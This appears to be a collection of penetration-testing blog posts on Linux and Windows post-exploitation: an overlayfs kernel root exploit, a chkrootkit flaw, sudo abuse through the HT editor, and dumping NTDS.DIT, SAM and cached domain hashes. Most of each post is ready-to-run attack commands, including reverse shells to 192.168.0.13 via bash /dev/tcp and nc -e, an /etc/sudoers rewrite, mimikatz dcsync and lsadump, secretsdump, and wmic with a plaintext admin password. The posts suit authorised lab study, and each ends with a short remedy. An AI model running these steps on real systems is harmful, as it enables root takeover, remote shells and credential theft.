by Vry4n_ | Feb 14, 2021 | Linux Post-Exploitation
The overlayfs implementation in the linux (aka Linux kernel) package before 3.19.0-21.21 in Ubuntu through 15.04 does not properly check permissions for file creation in the upper filesystem directory, which allows local users to obtain root access by leveraging a configuration in which overlayfs is permitted in an arbitrary mount namespace. (https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2015-1328)
Ubuntu could allow a local attacker to gain elevated privileges on the system, caused by incorrect permission checks when creating new files in the upper filesystem directory by the overlayfs filesystem. An attacker could exploit this vulnerability to gain root privileges on the system. Note: This vulnerability also affects Cloud Foundry. (https://exchange.xforce.ibmcloud.com/vulnerabilities/103882)
Affected releases
- (Ubuntu 14.04/15.10)
- Tested on: Ubuntu 12.04, 14.04, 14.10, 15.04
Affected kernel
- Linux Kernel 4.3.3
- Version: Ubuntu 12.04, 14.04, 14.10, 15.04 (Kernels before 2015-06-15)
For more info
https://seclists.org/oss-sec/2015/q2/717
https://www.securityfocus.com/bid/75206/info
https://www.exploit-db.com/exploits/37293
Identification
1. We should already have access to the machine, since, this is a post-exploitation activity, and the attack is done locally. First thing we need to do is identify the kernel version
2. check the kernel version

Note: It was identified at the 4.3.3 version. So, we are on good track with 3.13.0, older version.
3. To make sure this is vulnerable, let’s run a script that detects possible vulnerabilities. linux-exploit suggester (see how to use https://vk9-sec.com/linux-exploit-suggester-enumeration-linux-kernellinux-based-machine/)
Source code (https://github.com/mzet-/linux-exploit-suggester)
- cd /tmp
- wget http://192.168.0.13:9999/linux-exploit-suggester.sh
- chmod 777 linux-exploit-suggester.sh
- ./linux-exploit-suggester.sh
Note: Highly vulnerable, means this is likely to have success.
Execution

1. Download the exploit to your Kali/Parrot machine, and share it by any means with the remote server. I’d use a python web server
- wget https://www.exploit-db.com/download/37292
- mv 37292 exploit.c
- ls -l exploit.c
- python3.9 -m http.server 9999
2. In the remote server access the Kali web server, and download the script in /tmp
- wget http://192.168.0.13:9999/exploit.c


3. Proceed to compile, and, execute the script
- gcc exploit.c -o exploit
- ./exploit
- whoami
- hostname
Remedy
Apply the patch for this vulnerability, available from the Ubuntu GIT Repository.
For Cloud Foundry Elastic Runtime:
Upgrade to the latest version (1.4.5 or later), available from the Pivotal Web site.
by Vry4n_ | Jan 24, 2021 | Linux Post-Exploitation
chkrootkit is a tool to locally check for signs of a rootkit (http://www.chkrootkit.org/). It contains:
- chkrootkit: a shell script that checks system binaries for rootkit modification.
- ifpromisc.c: checks if the network interface is in promiscuous mode.
- chklastlog.c: checks for lastlog deletions.
- chkwtmp.c: checks for wtmp deletions.
- check_wtmpx.c: checks for wtmpx deletions. (Solaris only)
- chkproc.c: checks for signs of LKM trojans.
- chkdirs.c: checks for signs of LKM trojans.
- strings.c: quick and dirty strings replacement.
- chkutmp.c: checks for utmp deletions.
We will exploit a vulnerability in the chkrootkit package, which may allow local attackers to gain root access to a box in certain configurations (/tmp not mounted noexec).
The vulnerability is located in the function slapper() in the shellscript chkrootkit (https://www.exploit-db.com/exploits/33899)
Resources
https://nvd.nist.gov/vuln/detail/CVE-2014-0476
https://exchange.xforce.ibmcloud.com/vulnerabilities/93603
To check the version of the program you can access /usr/sbin/chkrootkit
- apt-cache policy chkrootkit
- chkrootkit
- whereis chkrootkit
- head /usr/sbin/chkrootkit

Exploitation
1. First step to exploit this vulnerability, we need to create a file named ‘update’ in /tmp directory, with a bash command, and, make the file executable
- echo ‘mkdir /tmp/vry4n’ > /tmp/update
- chmod 777 /tmp/update

2. Now execute the chkrootkit command using root. In this particular case, I found a cron job running it as root, I had to wait for it to execute automatically, after a while I found the new directory named ‘vry4n’, the owner is root
3. Knowing the previous command executed, we can modify files, we can add privileges to our current user www-data by modifying /etc/sudoers

- echo ‘chmod 777 /etc/sudoers && echo “www-data ALL=NOPASSWD: ALL” >> /etc/sudoers && chmod 440 /etc/sudoers’ > /tmp/update
- cat update
- ls -l

4. Again I’d wait for the cron job to execute as root, then log in as root using ‘sudo su’
OPTIONAL (Run a reverse shell)
1. First on the attacking machine we need to start a listener
2. On the server you can add the following line to the update file in /tmp
- echo ‘bash -i >& /dev/tcp/192.168.0.13/4444 0>&1’ > /tmp/update
- echo ‘nc -e /bin/sh 192.168.0.13 4444’ > /tmp/update
3. When the communication gets the listener, it would be requested by the root user

Exploiting with Metasploit

1. Having a meterpreter session already we can use unix/local/chkrootkit to exploit this vulnerability. First we will background the current session

2. Now, we will select the module, fill the required options and wait for the connection back
use unix/local/chkrootkit
- show options
- sessions -i
- set session 1
- set LPORT 443
- set LHOST 192.168.0.13
3. Run the module, and, wait for the cron job to execute
Remedy
Upgrade to the latest version of chkrootkit (0.50 or later), available from the chkrootkit Web site.
by Vry4n_ | Jan 10, 2021 | Linux Post-Exploitation

HT is a file editor/viewer/analyzer for executables. The goal is to combine the low-level functionality of a debugger and the usability of IDEs. We plan to implement all (hex-)editing features and support of the most important file formats.
Exploit
1. Check what sudo permission the current user has, desired “NOPASSWD”

Note: Here we can see this user has free root execution without password, another way could improper handling of file permissions, such as sticky bits.
2. Run the application

3. Since this program has been run, with sudo privileges, we can now open and edit any file in the system, we will open “/etc/sudoers” to grant additional access to our user
- Press F3 to open a file
- locate the file

4. Edit the file and add the permissions you need. IN this case I would add “/bin/bash” to run without password.
- loneferret ALL=NOPASSWD: !/usr/bin/su, /usr/local/bin/ht, /bin/bash

5. Save the work, and exit the editor
6. Now use bash with sudo privileges
Remedy
Watch out what permissions you grant, and to whom it is granted.
by Vry4n_ | Nov 16, 2020 | WIndows Post-Exploitation
NTDS.DIT
These hashes are stored in a database file in the domain controller (NTDS.DIT) with some additional information like group memberships and users.
The NTDS.DIT file is constantly in use by the operating system and therefore cannot be copied directly to another location for extraction of information. This file can be found in the following Windows location:
There are various techniques that can be used to extract this file or the information that is stored inside it however the majority of them are using one of these methods:
- Domain Controller Replication Services
- Native Windows Binaries
- WMI
Metasploit
Hashdump
With this metasploit module we can extract users created in the domain controller server. Having System rights by migrating to a process owned by “NT AUTHORITY\SYSTEM”
- ps
- migrate <PID>
- sysinfo
- getpid
- hashdump
Mimikatz
Mimikatz has a feature (dcsync) which utilises the Directory Replication Service (DRS) to retrieve the password hashes from the NTDS.DIT file. This technique eliminates the need to authenticate directly with the domain controller as it can be executed from any system that is part of the domain from the context of domain administrator. Therefore it is the standard technique for red teams as it is less noisy.
1. Prepare Mimikatz, elevate privileges
- privilege::debug
- token::elevate

2. Run dcsync
- lsadump::dcsync /domain:vk9lab.com /all /csv
3. Get account information for a particular domain user
- lsadump::dcsync /domain:vk9lab.com /user:ad_user1
4. Executing Mimikatz directly in the domain controller password hashes can be dumped via the lsass.exe process. The password hashes of the domain users will retrieve.
Nishang
With Nishang we can extract System, SAM and ntds files
Meterpreter Powershell module
1. Locate the Copy-VSS.ps1 file in nishang/Gather
- /home/vry4n/Desktop/Tools/nishang/Gather
2.Load powershell module
3. Locate where you wantto save these files. I do %temp%
4. Import and run the module, as we can see after the scripts ends new files will be created (System, SAM and ntds)
- powershell_import Copy-VSS.ps1
- powershell_execute Copy-VSS
Meterpreter powershell_shell
1. Upload the file Copy-VSS.ps1 & run powershell
- upload Copy-VSS.ps1
- powershell_shell

2. Run the module, this will save the files in the current directory, you can also specify a custom location
- Import-Module .\Copy-VSS.ps1
- Copy-VSS
- Copy-VSS -DestinationDir %temp%\test\
3. Check on the location
- cd C:\windows\temp\test
- dir
PowerSploit
PowerSploit contains a PowerShell script which utilizes the volume shadow copy service to create a new volume that could be used for extraction of files. Volume used for the shadow copy. This volume is sometimes referred to as the original volume. The Volume parameter can be specified as a volume drive letter, mount point, or volume globally unique identifier (GUID) name.
1. Upload the script to the server
- upload VolumeShadowCopyTools.ps1
2. Run powershell, locate the file, import the script and run it
- powershell_shell
- cd C:\Windows\Temp
- Import-Module .\VolumeShadowCopyTools.ps1
- New-VolumeShadowCopy -Volume C:\
- Get-VolumeShadowCopy

ntdsUtil
1. The ntdsutil is a command line tool that is part of the domain controller ecosystem and its purpose is to enable administrators to access and manage the windows Active Directory database. However it can be abused by penetration testers and red teams to take a snapshot of the existing ntds.dit file which can be copied into a new location for offline analysis and extraction of password hashes.
Steps
- ntdsutil
- activate instance ntds
- ifm
- create full C:\ntdsutil
Two new folders will be generated: Active Directory and Registry. The NTDS.DIT file will be saved in the Active Directory and the SAM and SYSTEM files will be saved into the Registry folder.
NTDS
Registry

2. Download these files to our Kali/Parrot machine, I’d download the whole folder
3. Now use Impacket secretsdump.py to extract the contents
- python3 Tools/impacket/examples/secretsdump.py -system ntdsutil/registry/SYSTEM -ntds ntdsutil/Active\ Directory/ntds.dit LOCAL

VSSadmin
The volume shadow copy is a Windows command line utility which enables administrators to take backups of computers, volumes and files even if they are in use by the operating system. Volume Shadow Copy is running as a service and requires the filesystem to be formatted as NTFS which all the modern operating systems are by default. From a Windows command prompt executing the following will create a snapshot of the C: drive in order files that are not normally accessible by the user to be copied into another location (local folder, network folder or removable media).
1. Generate the shadoy copy and then extract the ntds.dit and SYSTEM files, copy them into %temp%
- vssadmin create shadow /for=C:
- copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy6\Windows\NTDS\NTDS.dit %temp%\ntds.dit
- copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy6\Windows\System32\config\SYSTEM %temp%\SYSTEM
2. Get to the %temp% directory and make sure the files are in there

3. Transfer the files to your Kali/Parrot machine and extract the data using Impacket. I’d use meterpreter download functionality to transfer the files to my machine
- download ntds.dit
- download SYSTEM
4. use Impacket secretsdump.py to extract the contents
- python3 secretsdump.py -system ~/Desktop/SYSTEM -ntds ~/Desktop/ntds.dit LOCAL
WMI
it is possible to remotely extract the NTDS.DIT and SYSTEM files via WMI. This technique is using the vssadmin binary to create the volume shadow copy.
wmic /node:192.168.0.100 /user:VK9LAB\administrator /password:Admin.1 process call create “cmd /c vssadmin create shadow /for=C: 2>&1”
wmic /node:192.168.0.100 /user:VK9LAB\administrator /password:Admin.1 process call create “cmd /c copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy6\Windows\NTDS\NTDS.dit C:\Windows\Temp\ntds.dit 2>&1”
wmic /node:192.168.0.100 /user:VK9LAB\administrator /password:Admin.1 process call create “cmd /c copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SYSTEM\ C:\Windows\Temp\SYSTEM.hive 2>&1”
by Vry4n_ | Nov 12, 2020 | WIndows Post-Exploitation
Cached domain logon information
Windows caches previous users’ logon information locally so that they can log on if a logon server is unavailable during later logon attempts.
If a domain controller is unavailable and a user’s logon information is cached, the user will be prompted with a dialog that says:
- A domain controller for your domain could not be contacted. You have been logged on using cached account information. Changes to your profile since you last logged on may not be available.
With caching disabled, the user is prompted with this message:
- The system cannot log you on now because the domain <DOMAIN_NAME> is not available.
This is known as Domain Cache credential (DCC) but in-actually it is also known as MSCACHE or MSCASH hash. It uses MSCACHE algorithm for generating password hash and that are stored locally in the Windows registry of Windows operating system. These hashes are stored in the Windows registry, by default the last 10 hashes.
There two versions of MSCASH/MSCACHE or DCC
- MSCACHEV1 or DCC1 used before Vista Server 2003
- MSCACHEV2 or DCC2 used after Vista & Server 2003
Cached logon information is controlled by the following key:
- Location: HKEY_LOCAL_MACHINE\Software\Microsoft\Windows NT\Current Version\Winlogon\
- Value name: CachedLogonsCount
- Data type: REG_SZ
- Values: 0 – 50
Any changes you make to this key require that you restart the computer for the changes to take effect.
Metasploit
post/windows/gather/cachedump
This module uses the registry to extract the stored domain hashes that have been cached as a result of a GPO setting. The default setting on Windows is to store the last ten successful logins.
Having a shell already, use this post module to extract the hashes from the system
- use post/windows/gather/cachedump
- set session 1
- run
As a result it will dump the password hashes, and these fetched from inside DCC2/MSCACHE as shown in the image.
Registry & Impacket
1. This hash can be extracted using python impacket libraries, this required system and security files stored inside the registry. With the help of the following command, you can pull out these files from the registry and save on your local machine.
- reg.exe save hklm\sam c:\temp\sam.save
- reg save hklm\system c:\system.save
- reg save hklm\security c:\security.save
2. Now copy the system and security file on that platform where impacket is installed and use it to get the contents. This time I’d use Meterpreter download option.
- download security
- download system
3. Run impacket using python, in my case python3. This should be run against “system” & “security” files. This also shows the DCC2 label.
- python3 impacket/examples/secretsdump.py -security security -system system LOCAL
Mimikatz
1. first we need (mimikatz.exe & mimilib.dll) into the server. I’d use metasploit to save those in %temp%
- upload mimikatz.exe
- upload mimilib.dll
- shell
- mimikatz.exe

2. mimikatz is one of the best penetration testing tools for credential dumping windows. So, we can get DCC2 / MSCACHEv2 hashes using mimikatz by installing it on a compromised host and executing the following commands
- privilege::debug
- token::elevate
- lsadump::cache

by Vry4n_ | Nov 11, 2020 | WIndows Post-Exploitation
In Windows 10 we can also gather credentials. This guide is focused on techniques that work in Windows 10.
- The attacker need at least an account or shell in the server
- That user need administrative privileges
Having a shell in Meterpreter as an example we can migrate to a process run by “NT AUTHORITY\SYSTEM” if possible. “ps” command is used to list processes and <PID> number.

Meterpreter
Hashdump
With hashdump meterpreter command we can extract hashes

Meterpreter Kiwi
We can use a Mimikazt module within Meterpreter to extract user info including hashes
We can also run help to see the module commands
post/windows/gather/hashdump
This Metasploit module helps us gather the same hashes, again, as long as we have appropriate privileges
- use post/windows/gather/hashdump
- set session <#>
- run
post/windows/gather/smart_hashdump
Same as previous example, this post-module will help us find the hashes
- use post/windows/gather/smart_hashdump
- set session 1
- run
windows/gather/credentials/credential_collector
This module harvests credentials found on the host and stores them in the database.
- use windows/gather/credentials/credential_collector
- set session 1
- run
PowerDump (Empire)
Dumps hashes from the local system. Note: administrative privileges required. To download Empire (https://github.com/EmpireProject/Empire)
1. From Meterpreter you can load the powershell module
- load powershell
- help powershell
2. Then go to the local location where you downloaded Empire, get to this path (Empire/data/module_source/credentials), and import Invoke-PowerDump.ps1
- powershell_import Invoke-PowerDump.ps1
- powershell_execute Invoke-PowerDump
Get-PassHashes (Nishang)
The payload dumps password hashes using the modified powerdump script from MSF. Administrator privileges are required for this script (but not SYSTEM privs as for the original powerdump written by David Kennedy).
You can get Nishang from (https://github.com/samratashok/nishang.git)
1. We can use the same procedure as before, importingthe powershell module and running it.
- powershell_import Get-PassHashes.ps1
- powershell_execute Get-PassHashes
Mimikatz
1. This tool can also assist with password dump, first we need (mimikatz.exe & mimilib.dll) into the server. I’d use metasploit to save those in %temp%
- upload mimikatz.exe
- upload mimilib.dll
- shell
- mimikatz.exe
2. Now use token::elevate to make Mimikatz able to access SAM file, and lsadump::sam to read the file
- privilege::debug
- token::elevate
- lsadump::sam